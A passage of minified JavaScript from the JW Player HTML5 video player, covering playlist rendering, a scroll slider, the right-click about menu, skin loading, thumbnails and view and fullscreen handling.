li"),{"background-image":m.item?"url("+m.item.src+")":"",height:g,overflow:"hidden","background-size":"100% "+g+"px",cursor:"pointer"}),w={overflow:"hidden"},""!==f.activecolor&&(w.color=f.activecolor),m.itemActive&&(w["background-image"]="url("+m.itemActive.src+")"),L(n("jwlist li.active"),w),L(n("jwlist li.active .jwtitle"),{color:f.titleactivecolor}),L(n("jwlist li.active .jwdescription"),{color:f.activecolor}),w={overflow:"hidden"},""!==f.overcolor&&(w.color=f.overcolor),m.itemOver&&(w["background-image"]="url("+m.itemOver.src+")"),I||(L(n("jwlist li:hover"),w),L(n("jwlist li:hover .jwtitle"),{color:f.titleovercolor}),L(n("jwlist li:hover .jwdescription"),{color:f.overcolor})),L(n("jwtextwrapper"),{height:g,position:"relative"}),L(n("jwtitle"),{overflow:"hidden",display:"inline-block",height:p?g:20,color:f.titlecolor,"font-size":f.titlesize,"font-weight":f.titleweight,"margin-top":p?"0 10px":10,"margin-left":10,"margin-right":10,"line-height":p?g:20}),L(n("jwdescription"),{display:"block","font-size":f.fontsize,"line-height":18,"margin-left":10,"margin-right":10,overflow:"hidden",height:36,position:"relative"}),A.jwAddEventListener(b.JWPLAYER_PLAYLIST_LOADED,function(){l.innerHTML="";for(var e=A.jwGetPlaylist(),t=[],n=0;n<e.length;n++)e[n]["ova.hidden"]||t.push(e[n]);if(c=t){for((e=o("ul","jwlist")).id=s.id+"_ul"+Math.round(1e7*Math.random()),d=e,e=0;e<c.length;e++){var i=e,t=c[i],a=void 0;(n=o("li","jwitem")).id=d.id+"_item_"+i,0<i?(a=o("div","jwplaylistdivider"),n.appendChild(a)):(i=m.divider?m.divider.height:0,n.style.height=g-i+"px",n.style["background-size"]="100% "+(g-i)+"px"),i=o("div","jwplaylistimg jwfill"),a=void 0,t["playlist.image"]&&m.itemImage?a=t["playlist.image"]:t.image&&m.itemImage?a=t.image:m.itemImage&&(a=m.itemImage.src),a&&!p&&(L("#"+n.id+" .jwplaylistimg",{"background-image":a}),n.appendChild(i)),i=o("div","jwtextwrapper"),(a=o("span","jwtitle")).innerHTML=t&&t.title?t.title:"",i.appendChild(a),t.description&&!p&&((a=o("span","jwdescription")).innerHTML=t.description,i.appendChild(a)),n.appendChild(i),t=n,I?new C.touch(t).addEventListener(C.touchEvents.TAP,r(e)):t.onclick=r(e),d.appendChild(t)}h=A.jwGetPlaylistIndex(),l.appendChild(d),u=new y.playlistslider(s.id+"_slider",A.skin,s,d)}}),A.jwAddEventListener(b.JWPLAYER_PLAYLIST_ITEM,function(e){0<=h&&(R.getElementById(d.id+"_item_"+h).className="jwitem",h=e.index),R.getElementById(d.id+"_item_"+e.index).className="jwitem active",(e=A.jwGetPlaylistIndex())!=i&&(i=-1,u&&u.visible()&&u.thumbPosition(e/(A.jwGetPlaylist().length-1)))}),A.jwAddEventListener(b.JWPLAYER_RESIZE,function(){v.redraw()}),this},L(".jwplaylist",{position:"absolute",width:"100%",height:"100%"}),C.dragStyle(".jwplaylist","none"),L(".jwplaylist .jwplaylistimg",{position:"relative",width:"100%",float:"left",margin:"0 5px 0 0",background:"#000",overflow:"hidden"}),L(".jwplaylist .jwlist",{position:"absolute",width:"100%","list-style":"none",margin:0,padding:0,overflow:"hidden"}),L(".jwplaylist .jwlistcontainer",{position:"absolute",overflow:"hidden",width:"100%",height:"100%"}),L(".jwplaylist .jwlist li",{width:"100%"}),L(".jwplaylist .jwtextwrapper",{overflow:"hidden"}),L(".jwplaylist .jwplaylistdivider",{position:"absolute"}),I&&C.transitionStyle(".jwplaylist .jwlist","top .35s")}(jwplayer.html5),function(e){function t(){for(var e=[],t=0;t<arguments.length;t++)e.push(".jwplaylist ."+arguments[t]);return e.join(",")}var T=jwplayer.utils,B=T.touchEvents,M=T.css,O=document,N=window;e.playlistslider=function(e,t,n,i){function o(e){return"#"+S.id+(e?" ."+e:"")}function a(e,t,n,i){var a=O.createElement("div");return e&&(a.className=e,t&&M(o(e),{"background-image":t.src||void 0,"background-repeat":i?"repeat-y":"no-repeat",height:i?void 0:t.height})),n&&n.appendChild(a),a}function r(e){return(e=g.getSkinElement("playlist",e))?e:{width:0,height:0,src:void 0}}function s(e){if(j)return e=e||N.event,P(v-(e.detail?-1*e.detail:e.wheelDelta/40)/10),e.stopPropagation&&e.stopPropagation(),e.preventDefault?e.preventDefault():e.returnValue=!1,e.cancelBubble=!0,!(e.cancel=!0)}function l(e){var t,n;!A&&"click"!=e.type||(t=T.bounds(u),n=p.clientHeight/2,P((e.pageY-t.top-n)/(t.height-n-n)))}function c(t){return function(e){0<e.button||(P(v+.05*t),f=setTimeout(function(){h=setInterval(function(){P(v+.05*t)},50)},500))}}function d(){A=!1,N.removeEventListener("mousemove",l),N.removeEventListener("mouseup",d),O.onselectstart=void 0,clearTimeout(f),clearInterval(h)}var u,p,A,f,h,g=t,m=i,v=0;t=T.isMobile();var w,y,E,b,C,L,I,R,x,j=!0;this.element=function(){return S},this.visible=function(){return j};var S,k=this.redraw=function(){clearTimeout(x),x=setTimeout(function(){var e;m&&m.clientHeight?(1<(e=(e=m.parentNode.clientHeight/m.clientHeight)<0?0:e)?j=!1:(j=!0,M(o("jwthumb"),{height:Math.max(u.clientHeight*e,C.height+L.height)})),M(o(),{visibility:j?"visible":"hidden"}),m&&(m.style.width=j?m.parentElement.clientWidth-E.width+"px":"")):x=setTimeout(k,10)},0)},P=this.thumbPosition=function(e){isNaN(e)&&(e=0),v=Math.max(0,Math.min(1,e)),M(o("jwthumb"),{top:I+(u.clientHeight-p.clientHeight)*v}),i&&(i.style.top=Math.min(0,S.clientHeight-i.scrollHeight)*v+"px")};return(S=a("jwslider",null,n)).id=e,e=new T.touch(m),t?e.addEventListener(B.DRAG,function(e){P(v-2*e.deltaY/m.clientHeight)}):(S.addEventListener("mousedown",function(e){0==e.button&&(A=!0),O.onselectstart=function(){return!1},N.addEventListener("mousemove",l,!1),N.addEventListener("mouseup",d,!1)},!1),S.addEventListener("click",l,!1)),w=r("sliderCapTop"),y=r("sliderCapBottom"),E=r("sliderRail"),e=r("sliderRailCapTop"),n=r("sliderRailCapBottom"),b=r("sliderThumb"),C=r("sliderThumbCapTop"),L=r("sliderThumbCapBottom"),I=w.height,R=y.height,M(o(),{width:E.width}),M(o("jwrail"),{top:I,bottom:R}),M(o("jwthumb"),{top:I}),w=a("jwslidertop",w,S),y=a("jwsliderbottom",y,S),u=a("jwrail",null,S),p=a("jwthumb",null,S),t||(w.addEventListener("mousedown",c(-1),!1),y.addEventListener("mousedown",c(1),!1)),a("jwrailtop",e,u),a("jwrailback",E,u,!0),a("jwrailbottom",n,u),M(o("jwrailback"),{top:e.height,bottom:n.height}),a("jwthumbtop",C,p),a("jwthumbback",b,p,!0),a("jwthumbbottom",L,p),M(o("jwthumbback"),{top:C.height,bottom:L.height}),k(),m&&!t&&(m.addEventListener("mousewheel",s,!1),m.addEventListener("DOMMouseScroll",s,!1)),this},M(t("jwslider"),{position:"absolute",height:"100%",visibility:"hidden",right:0,top:0,cursor:"pointer","z-index":1,overflow:"hidden"}),M(t("jwslider")+" *",{position:"absolute",width:"100%","background-position":"center","background-size":"100% 100%",overflow:"hidden"}),M(t("jwslidertop","jwrailtop","jwthumbtop"),{top:0}),M(t("jwsliderbottom","jwrailbottom","jwthumbbottom"),{bottom:0})}(jwplayer.html5),function(l){var c=jwplayer.utils,e=c.css,d=document,u="none";l.rightclick=function(e,t){function n(e){var t=d.createElement("div");return t.className=e.replace(".",""),t}function i(){s||(o.style.display=u)}var a,o,r=c.extend({aboutlink:"http://www.longtailvideo.com/jwpabout/?a=r&v="+l.version+"&m=h&e=o",abouttext:"About JW Player "+l.version+"..."},t),s=!1;this.element=function(){return o},this.destroy=function(){d.removeEventListener("mousedown",i,!1)},a=d.getElementById(e.id),(o=n(".jwclick")).id=e.id+"_menu",o.style.display=u,a.oncontextmenu=function(e){var t,n;s||(n=null!=(e=null==e?window.event:e).target?e.target:e.srcElement,t=c.bounds(a),n=c.bounds(n),o.style.display=u,o.style.left=(e.offsetX||e.layerX)+n.left-t.left+"px",o.style.top=(e.offsetY||e.layerY)+n.top-t.top+"px",o.style.display="block",e.preventDefault())},o.onmouseover=function(){s=!0},o.onmouseout=function(){s=!1},d.addEventListener("mousedown",i,!1),(e=n(".jwclick_item")).innerHTML=r.abouttext,e.onclick=function(){window.top.location=r.aboutlink},o.appendChild(e),a.appendChild(o)},e(".jwclick",{"background-color":"#FFF","-webkit-border-radius":5,"-moz-border-radius":5,"border-radius":5,height:"auto",border:"1px solid #bcbcbc","font-family":'"MS Sans Serif", "Geneva", sans-serif',"font-size":10,width:320,"-webkit-box-shadow":"5px 5px 7px rgba(0,0,0,.10), 0px 1px 0px rgba(255,255,255,.3) inset","-moz-box-shadow":"5px 5px 7px rgba(0,0,0,.10), 0px 1px 0px rgba(255,255,255,.3) inset","box-shadow":"5px 5px 7px rgba(0,0,0,.10), 0px 1px 0px rgba(255,255,255,.3) inset",position:"absolute","z-index":999},!0),e(".jwclick div",{padding:"8px 21px",margin:"0px","background-color":"#FFF",border:"none","font-family":'"MS Sans Serif", "Geneva", sans-serif',"font-size":10,color:"inherit"},!0),e(".jwclick_item",{padding:"8px 21px","text-align":"left",cursor:"pointer"},!0),e(".jwclick_item:hover",{"background-color":"#595959",color:"#FFF"},!0),e(".jwclick_item a",{"text-decoration":u,color:"#000"},!0),e(".jwclick hr",{width:"100%",padding:0,margin:0,border:"1px #e9e9e9 solid"},!0)}(jwplayer.html5),function(f){var h=f.html5,g=f.utils,m=f.events;h.setup=function(t,e){function n(){c[2]=!0}function i(e){o("Error loading skin: "+e)}function a(){s&&(s.onload=null,s=s.onerror=null),clearTimeout(A),c[4]=!0}function o(e){u=!0,d.sendEvent(m.JWPLAYER_ERROR,{message:e}),l.setupError(e)}var r,s,l=e,c={},d=new m.eventdispatcher,u=!1,p=[{name:1,method:function(){t.edition&&"invalid"==t.edition()?o("Error setting up player: Invalid license key"):c[1]=!0},depends:!1},{name:2,method:function(){(r=new h.skin).load(t.config.skin,n,i)},depends:1},{name:3,method:function(){var e=g.typeOf(t.config.playlist);"array"===e?(e=new f.playlist(t.config.playlist),t.setPlaylist(e),0===t.playlist.length||0===t.playlist[0].sources.length?o("Error loading playlist: No playable sources found"):c[3]=!0):o("Playlist type not supported: "+e)},depends:1},{name:4,method:function(){var e=t.playlist[t.item].image;e?((s=new Image).onload=a,s.onerror=a,s.src=e,clearTimeout(A),A=setTimeout(a,500)):a()},depends:3},{name:5,method:function(){l.setup(r),c[5]=!0},depends:"4,2"},{name:6,method:function(){c[6]=!0},depends:"5,3"},{name:7,method:function(){d.sendEvent(m.JWPLAYER_READY),c[7]=!0},depends:6}],A=-1;g.extend(this,d),this.start=function e(){for(var t=0;t<p.length;t++){var n=p[t];e:{if(i=n.depends)for(var i=i.toString().split(","),a=0;a<i.length;a++)if(!c[i[a]]){i=!1;break e}i=!0}if(i){p.splice(t,1);try{n.method(),e()}catch(e){o(e.message)}return}}0<p.length&&!u&&setTimeout(e,500)}}}(jwplayer),function(o){o.skin=function(){var i={},a=!1;this.load=function(e,t,n){new o.skinloader(e,function(e){a=!0,i=e,"function"==typeof t&&t()},function(e){"function"==typeof n&&n(e)})},this.getSkinElement=function(t,n){if(t=t.toLowerCase(),n=n.toLowerCase(),a)try{return i[t].elements[n]}catch(e){jwplayer.utils.log("No such skin component / element: ",[t,n])}return null},this.getComponentSettings=function(e){return e=e.toLowerCase(),a&&i&&i[e]?i[e].settings:null},this.getComponentLayout=function(e){if(e=e.toLowerCase(),a){var t=i[e].layout;if(t&&(t.left||t.right||t.center))return i[e].layout}return null}}}(jwplayer.html5),function(o){var b=jwplayer.utils,r=b.foreach;o.skinloader=function(e,t,n){function u(e,t){return e?e.getElementsByTagName(t):null}function i(e){var t=u(e,"skin")[0];e=u(t,"component");var n=t.getAttribute("target");if(0<(t=parseFloat(t.getAttribute("pixelratio")))&&(E=t),b.versionCheck(n)||g("Incompatible player version"),0===e.length)h(f);else for(n=0;n<e.length;n++){var i=A(e[n].getAttribute("name")),t={settings:{},elements:{},layout:{}},a=u(u(e[n],"elements")[0],"element");f[i]=t;for(var o=0;o<a.length;o++)!function(e,n){n=A(n);var i=new Image,a=A(e.getAttribute("name"));{var t;0!==(t=e.getAttribute("src")).indexOf("data:image/png;base64,")&&(e=b.getAbsolutePath(v),t=[e.substr(0,e.lastIndexOf("/")),n,t].join("/"))}f[n].elements[a]={height:0,width:0,src:"",ready:!1,image:i},i.onload=function(){var e=n,t=f[A(e)]?f[A(e)].elements[A(a)]:null;t?(t.height=Math.round(i.height/E*y),t.width=Math.round(i.width/E*y),t.src=i.src,t.ready=!0,p()):b.log("Loaded an image for a missing element: "+e+"."+a)},i.onerror=function(){w=!0,p(),g("Skin image not found: "+this.src)},i.src=t}(a[o],i);if((i=u(e[n],"settings")[0])&&0<i.childNodes.length)for(i=u(i,"setting"),a=0;a<i.length;a++){var o=i[a].getAttribute("name"),r=i[a].getAttribute("value");/color$/.test(o)&&(r=b.stringToColor(r)),t.settings[A(o)]=r}if((i=u(e[n],"layout")[0])&&0<i.childNodes.length)for(i=u(i,"group"),a=0;a<i.length;a++){r=i[a],o={elements:[]},t.layout[A(r.getAttribute("position"))]=o;for(var s=0;s<r.attributes.length;s++){var l=r.attributes[s];o[l.name]=l.value}for(r=u(r,"*"),s=0;s<r.length;s++){l=r[s],o.elements.push({type:l.tagName});for(var c=0;c<l.attributes.length;c++){var d=l.attributes[c];o.elements[s][A(d.name)]=d.value}b.exists(o.elements[s].name)||(o.elements[s].name=l.tagName)}}m=!1,p()}}function p(){clearInterval(a),w||(a=setInterval(function(){var n=!0;r(f,function(t,e){"properties"!=t&&r(e.elements,function(e){(f[A(t)]?f[A(t)].elements[A(e)]:null).ready||(n=!1)})}),n&&!m&&(clearInterval(a),h(f))},100))}function A(e){return e?e.toLowerCase():""}var a,f={},h=t,g=n,m=!0,v=e,w=!1,y=(jwplayer.utils.isMobile(),1),E=1;"string"!=typeof v||""===v?i(o.defaultskin()):"xml"!=b.extension(v)?g("Skin not a valid file type"):new o.skinloader("",function(e){f=e,b.ajax(b.getAbsolutePath(v),function(e){try{b.exists(e.responseXML)&&i(e.responseXML)}catch(e){g("Skin formatting error")}},function(e){g(e)})},g)}}(jwplayer.html5),function(o){var r=o.utils,f=o.events,h=r.css;o.html5.thumbs=function(e){function t(e){n=null;try{e=(new o.parsers.srt).parse(e.responseText,!0)}catch(e){return void s(e.message)}if("array"!==r.typeOf(e))return s("Invalid data");c=e}function s(e){n=null,r.log("Thumbnails could not be loaded: "+e)}function l(e,t,n){e.onload=null,t.width||(t.width=e.width,t.height=e.height),t["background-image"]=e.src,h.style(i,t),n&&n(t.width)}var i,c,d,n,u,p,A={},a=new f.eventdispatcher;r.extend(this,a),(i=document.createElement("div")).id=e,this.load=function(e){h.style(i,{display:"none"}),n&&(n.onload=null,n.onreadystatechange=null,n.onerror=null,n.abort&&n.abort(),n=null),p&&(p.onload=null),e?(d=e.split("?")[0].split("/").slice(0,-1).join("/"),n=r.ajax(e,t,s,!0)):(c=u=p=null,A={})},this.element=function(){return i},this.updateTimeline=function(e,t){if(c){for(var n=0;n<c.length&&e>c[n].end;)n++;n===c.length&&n--;e:if((o=n=c[n].text)&&o!==u){(u=o).indexOf("://")<0&&(o=d?d+"/"+o:o);var i={display:"block",margin:"0 auto","background-position":"0 0",width:0,height:0};if(0<o.indexOf("#xywh"))try{var a=/(.+)\#xywh=(\d+),(\d+),(\d+),(\d+)/.exec(o),o=a[1];i["background-position"]=-1*a[2]+"px "+-1*a[3]+"px",i.width=a[4],i.height=a[5]}catch(e){s("Could not parse thumbnail");break e}var r=A[o];r?l(r,i,t):((r=new Image).onload=function(){l(r,i,t)},(A[o]=r).src=o),p&&(p.onload=null),p=r}return n}}}}(jwplayer),function(Se){var ke=Se.jwplayer,Pe=ke.html5,Te=ke.utils,Be=ke.events,Me=Be.state,Oe=Te.css,Ne=Te.bounds,De=Te.isMobile(),Ye=Te.isIPad(),Ue=Te.isIPod(),_e=document,Fe="aspectMode",Ge=["fullscreenchange","webkitfullscreenchange","mozfullscreenchange","MSFullscreenChange"],Ve="hidden",Qe="none",We="block";Pe.view=function(s,l){function i(e){e=Te.between(l.position+e,0,this.getDuration()),this.seek(e)}function a(e){e=Te.between(this.getVolume()+e,0,100),this.setVolume(e)}function t(e){var t,n=!e.ctrlKey&&!e.metaKey&&!!l.controls;if(!n)return!0;switch(te.adMode()||(R(),p()),n=ke(s.id),e.keyCode){case 27:n.setFullscreen(!1);break;case 13:case 32:n.play();break;case 37:te.adMode()||i.call(n,-5);break;case 39:te.adMode()||i.call(n,5);break;case 38:a.call(n,10);break;case 40:a.call(n,-10);break;case 77:n.setMute();break;case 70:n.setFullscreen();break;default:48<=e.keyCode&&e.keyCode<=59&&(t=(e.keyCode-48)/10*n.getDuration(),n.seek(t))}return/13|32|37|38|39|40/.test(e.keyCode)?(e.preventDefault(),!1):void 0}function e(){var e=!Ce;Ce=!1,e&&Le.sendEvent(Be.JWPLAYER_VIEW_TAB_FOCUS,{hasFocus:!0}),te.adMode()||(R(),p())}function n(){Ce=!1,Le.sendEvent(Be.JWPLAYER_VIEW_TAB_FOCUS,{hasFocus:!1})}function o(){var e=Ne(V),t=Math.round(e.width),n=Math.round(e.height);return _e.body.contains(V)?t&&n&&(t!==K||n!==Z)&&(K=t,Z=n,ne&&ne.redraw(),clearTimeout(ye),ye=setTimeout(b,50),Le.sendEvent(Be.JWPLAYER_RESIZE,{width:t,height:n})):(Se.removeEventListener("resize",o),De&&Se.removeEventListener("orientationchange",o)),e}function r(e){e&&(e.element().addEventListener("mousemove",f,!1),e.element().addEventListener("mouseout",h,!1))}function c(){}function d(){clearTimeout(Ae),Ae=setTimeout(T,10)}function u(e,t){e=_e.createElement(e);return t&&(e.className=t),e}function p(){clearTimeout(Ae),Ae=setTimeout(T,fe)}function A(){clearTimeout(Ae);var e=s.jwGetState();e!==Me.PLAYING&&e!==Me.PAUSED&&!he||(B(),Ee||(Ae=setTimeout(T,fe)))}function f(){clearTimeout(Ae),Ee=!0}function h(){Ee=!1}function g(e){Le.sendEvent(e.type,e)}function m(){var e=ke.cast;return e&&e.available&&e.available()}function v(e){var t;e.done?w():(e.complete||(te.adMode()||(te.instreamMode(!0),te.adMode(!0),te.show(!0)),te.setText(e.message),void 0!==(t=e.onClick)&&ne.setAlternateClickHandler(function(){t(e)}),void 0!==e.onSkipAd&&ie&&ie.setSkipoffset(e,e.onSkipAd)),ie&&ie.adChanged(e))}function w(){te.setText(""),te.adMode(!1),te.instreamMode(!1),te.show(!0),ie&&(ie.adsEnded(),ie.setState(s.jwGetState())),ne.revertAlternateClickHandler()}function y(e,t,n){var i,a,o=V.className,r=s.id+"_view";Oe.block(r),(n=!!n)&&(o=o.replace(/\s*aspectMode/,""),V.className!==o&&(V.className=o),Oe.style(V,{display:We},n)),Te.exists(e)&&Te.exists(t)&&(l.width=e,l.height=t),n={width:e},-1==o.indexOf(Fe)&&(n.height=t),Oe.style(V,n,!0),ne&&ne.redraw(),te&&te.redraw(!0),oe&&(oe.offset(te&&0<=oe.position().indexOf("bottom")?te.height()+te.margin():0),setTimeout(function(){ae&&ae.offset("top-left"==oe.position()?oe.element().clientWidth+oe.margin():0)},500)),E(t),i=l.playlistsize,a=l.playlistposition,se&&i&&("right"==a||"bottom"==a)&&(se.redraw(),n={},(o={display:We})[a]=0,n[a]=i,"right"==a?o.width=i:o.height=i,Oe.style(H,o),Oe.style(Q,n)),b(e,t),Oe.unblock(r)}function E(e){var t=Ne(V);le=!(0<e.toString().indexOf("%")||0===t.height)&&("bottom"==l.playlistposition?t.height<=40+l.playlistsize:t.height<=40),te&&(le?(te.audioMode(!0),B(),ne.hidePreview(!0),ne&&ne.hide(),M(!1)):(te.audioMode(!1),_(s.jwGetState()))),oe&&le&&k(),V.style.backgroundColor=le?"transparent":"#000"}function b(e,t){if(!e||isNaN(Number(e))){if(!z)return;e=z.clientWidth}if(!t||isNaN(Number(t))){if(!z)return;t=z.clientHeight}l.getVideo().resize(e,t,l.stretching)&&(clearTimeout(ye),ye=setTimeout(b,250))}function C(e){e.target!==V&&!V.contains(e.target)||(e=void 0!==e.jwstate?e.jwstate:be?!(!(e=_e.currentFullScreenElement||_e.webkitCurrentFullScreenElement||_e.mozFullScreenElement||_e.msFullscreenElement)||e.id!==s.id):l.getVideo().getFullScreen(),be?L(V,e):I(e))}function L(e,t){Te.removeClass(e,"jwfullscreen"),t?(Te.addClass(e,"jwfullscreen"),Oe.style(_e.body,{"overflow-y":Ve}),p()):Oe.style(_e.body,{"overflow-y":""}),te&&te.redraw(),ne&&ne.redraw(),ae&&ae.redraw(),b(),I(t)}function I(e){l.setFullscreen(e),e?(clearTimeout(ye),ye=setTimeout(b,200)):Ye&&s.jwGetState()==Me.PAUSED&&setTimeout(P,500)}function R(){te&&l.controls&&(he?q:te).show()}function x(){!0===we||!te||le||l.getVideo().audioMode()||(he?q:te).hide()}function j(){ae&&!le&&l.controls&&ae.show()}function S(){!ae||ce||l.getVideo().audioMode()||ae.hide()}function k(){!oe||l.getVideo().audioMode()&&!le||oe.hide(le)}function P(){!ne||!l.controls||le||Ue&&s.jwGetState()!=Me.IDLE||ne.show(),De&&l.fullscreen||l.getVideo().setControls(!1)}function T(){var e;clearTimeout(Ae),!0!==we&&(ve=!1,e=s.jwGetState(),l.controls&&e==Me.PAUSED||x(),l.controls||S(),e!=Me.IDLE&&e!=Me.PAUSED&&(S(),k()),Te.addClass(V,"jw-user-inactive"))}function B(){!1!==we&&(ve=!0,(l.controls||le)&&(R(),j()),ge.hide&&oe&&!le&&oe.show(),Te.removeClass(V,"jw-user-inactive"))}function M(e){e=e&&!le,l.getVideo().setVisibility(e)}function O(){Ie(!(ce=!0)),l.controls&&j()}function N(){ie&&ie.setState(s.jwGetState())}function D(){}function Y(e){ce=!1,clearTimeout(Re),Re=setTimeout(function(){_(e.newstate)},100)}function U(){x()}function _(e){if(l.getVideo().isCaster)ne&&(ne.show(),ne.hidePreview(!1)),Oe.style(z,{visibility:Ve,opacity:0}),te&&(te.show(),te.hideFullscreen(!0));else{switch(e){case Me.PLAYING:we=!0===l.getVideo().isCaster||null,(he?ee:l).getVideo().audioMode()?(M(!1),ne.hidePreview(le),ne.setHiding(!0),te&&(B(),te.hideFullscreen(!0)),j()):(M(!0),b(),ne.hidePreview(!0),te&&te.hideFullscreen(!l.getVideo().supportsFullscreen()));break;case Me.IDLE:M(!1),le||(ne.hidePreview(!1),P(),j(),te&&te.hideFullscreen(!1));break;case Me.BUFFERING:P(),T(),De&&M(!0);break;case Me.PAUSED:P(),B()}oe&&!le&&oe.show()}}function F(e){return"#"+s.id+(e?" ."+e:"")}function G(e,t){Oe(e,{display:t?We:Qe})}var V,Q,W,J,H,z,K,Z,X,q,$,ee,te,ne,ie,ae,oe,re,se,le,ce,de,ue,pe,Ae=-1,fe=De?4e3:2e3,he=!1,ge=Te.extend({},l.componentConfig("logo")),me=!1,ve=!1,we=null,ye=-1,Ee=!1,be=!1,Ce=!1,Le=Te.extend(this,new Be.eventdispatcher);this.getCurrentCaptions=function(){return re.getCurrentCaptions()},this.setCurrentCaptions=function(e){re.setCurrentCaptions(e)},this.getCaptionsList=function(){return re.getCaptionsList()},this.setup=function(e){if(!me){s.skin=e,(Q=u("span","jwmain")).id=s.id+"_view",(z=u("span","jwvideo")).id=s.id+"_media",W=u("span","jwcontrols"),X=u("span","jwinstream"),H=u("span","jwplaylistcontainer"),J=u("span","jwaspect"),e=l.height;var t=l.componentConfig("controlbar"),n=l.componentConfig("display");for(E(e),(re=new Pe.captions(s,l.captions)).addEventListener(Be.JWPLAYER_CAPTIONS_LIST,g),re.addEventListener(Be.JWPLAYER_CAPTIONS_CHANGED,g),re.addEventListener(Be.JWPLAYER_CAPTIONS_LOADED,c),W.appendChild(re.element()),(ne=new Pe.display(s,n)).addEventListener(Be.JWPLAYER_DISPLAY_CLICK,function(e){g(e),De?(ve?T:B)():Y({newstate:s.jwGetState()}),ve&&p()}),le&&ne.hidePreview(!0),W.appendChild(ne.element()),oe=new Pe.logo(s,ge),W.appendChild(oe.element()),ae=new Pe.dock(s,l.componentConfig("dock")),W.appendChild(ae.element()),s.edition&&!De?de=new Pe.rightclick(s,{abouttext:l.abouttext,aboutlink:l.aboutlink}):De||(de=new Pe.rightclick(s,{})),l.playlistsize&&l.playlistposition&&l.playlistposition!=Qe&&(se=new Pe.playlistcomponent(s,{}),H.appendChild(se.element())),(te=new Pe.controlbar(s,t)).addEventListener(Be.JWPLAYER_USER_ACTION,p),W.appendChild(te.element()),Ue&&x(),m()&&Le.forceControls(!0),Q.appendChild(z),Q.appendChild(W),Q.appendChild(X),V.appendChild(Q),V.appendChild(J),V.appendChild(H),l.getVideo().setContainer(z),l.addEventListener("fullscreenchange",C),e=Ge.length;e--;)_e.addEventListener(Ge[e],C,!1);Se.removeEventListener("resize",o),Se.addEventListener("resize",o,!1),De&&(Se.removeEventListener("orientationchange",o),Se.addEventListener("orientationchange",o,!1)),ke(s.id).onAdPlay(function(){te.adMode(!0),_(Me.PLAYING),p()}),ke(s.id).onAdSkipped(function(){te.adMode(!1)}),ke(s.id).onAdComplete(function(){te.adMode(!1)}),ke(s.id).onAdError(function(){te.adMode(!1)}),s.jwAddEventListener(Be.JWPLAYER_PLAYER_READY,D),s.jwAddEventListener(Be.JWPLAYER_PLAYER_STATE,Y),s.jwAddEventListener(Be.JWPLAYER_MEDIA_ERROR,U),s.jwAddEventListener(Be.JWPLAYER_PLAYLIST_COMPLETE,O),s.jwAddEventListener(Be.JWPLAYER_PLAYLIST_ITEM,N),s.jwAddEventListener(Be.JWPLAYER_CAST_AVAILABLE,function(){m()?Le.forceControls(!0):Le.releaseControls()}),s.jwAddEventListener(Be.JWPLAYER_CAST_SESSION,function(e){ie||((ie=new ke.html5.castDisplay(s.id)).statusDelegate=function(e){ie.setState(e.newstate)}),e.active?(Oe.style(re.element(),{display:"none"}),Le.forceControls(!0),ie.setState("connecting").setName(e.deviceName).show(),s.jwAddEventListener(Be.JWPLAYER_PLAYER_STATE,ie.statusDelegate),s.jwAddEventListener(Be.JWPLAYER_CAST_AD_CHANGED,v)):(s.jwRemoveEventListener(Be.JWPLAYER_PLAYER_STATE,ie.statusDelegate),s.jwRemoveEventListener(Be.JWPLAYER_CAST_AD_CHANGED,v),ie.hide(),te.adMode()&&w(),Oe.style(re.element(),{display:null}),Y({newstate:s.jwGetState()}),o())}),Y({newstate:Me.IDLE}),De||(W.addEventListener("mouseout",d,!1),W.addEventListener("mousemove",A,!1),Te.isMSIE()&&(z.addEventListener("mousemove",A,!1),z.addEventListener("click",ne.clickHandler))),r(te),r(ae),r(oe),Oe("#"+V.id+"."+Fe+" .jwaspect",{"margin-top":l.aspectratio,display:We}),e=Te.exists(l.aspectratio)?parseFloat(l.aspectratio):100,t=l.playlistsize,Oe("#"+V.id+".playlist-right .jwaspect",{"margin-bottom":-1*t*(e/100)+"px"}),Oe("#"+V.id+".playlist-right .jwplaylistcontainer",{width:t+"px",right:0,top:0,height:"100%"}),Oe("#"+V.id+".playlist-bottom .jwaspect",{"padding-bottom":t+"px"}),Oe("#"+V.id+".playlist-bottom .jwplaylistcontainer",{width:"100%",height:t+"px",bottom:0}),Oe("#"+V.id+".playlist-right .jwmain",{right:t+"px"}),Oe("#"+V.id+".playlist-bottom .jwmain",{bottom:t+"px"}),setTimeout(function(){y(l.width,l.height)},0)}};var Ie=this.fullscreen=function(e){(e=!!(e=!Te.exists(e)?!l.fullscreen:e))!==l.fullscreen&&(be?(e?ue.apply(V):pe.apply(_e),L(V,e)):l.getVideo().setFullScreen(e))};this.resize=function(e,t){y(e,t,!0),o()},this.resizeMedia=b;var Re,xe=this.completeSetup=function(){Oe.style(V,{opacity:1}),Se.onbeforeunload=function(){l.getVideo().isCaster||s.jwStop()}};this.setupInstream=function(e,t,n,i){Oe.unblock(),G(F("jwinstream"),!0),G(F("jwcontrols"),!1),X.appendChild(e),q=t,$=n,ee=i,Y({newstate:Me.PLAYING}),he=!0,X.addEventListener("mousemove",A),X.addEventListener("mouseout",d)},this.destroyInstream=function(){Oe.unblock(),G(F("jwinstream"),!1),G(F("jwcontrols"),!0),X.innerHTML="",X.removeEventListener("mousemove",A),X.removeEventListener("mouseout",d),he=!1},this.setupError=function(e){me=!0,ke.embed.errorScreen(V,e,l),xe()},this.addButton=function(e,t,n,i){ae&&(ae.addButton(e,t,n,i),s.jwGetState()==Me.IDLE&&j())},this.removeButton=function(e){ae&&ae.removeButton(e)},this.setControls=function(e){var t=l.controls,n=!!e;(l.controls=n)!=t&&(he?e?(q.show(),$.show()):(q.hide(),$.hide()):n?Y({newstate:s.jwGetState()}):(T(),ne&&ne.hide()),Le.sendEvent(Be.JWPLAYER_CONTROLS,{controls:n}))},this.forceControls=function(e){we=!!e,(e?B:T)()},this.releaseControls=function(){we=null,_(s.jwGetState())},this.addCues=function(e){te&&te.addCues(e)},this.forceState=function(e){ne.forceState(e)},this.releaseState=function(){ne.releaseState(s.jwGetState())},this.getSafeRegion=function(){var e={x:0,y:0,width:0,height:0};if(!l.controls)return e;te.showTemp(),ae.showTemp();var t=Ne(Q),n=t.top,i=Ne(he?_e.getElementById(s.id+"_instream_controlbar"):te.element()),a=!he&&0<ae.numButtons(),o=0===oe.position().indexOf("top"),r=Ne(oe.element());return 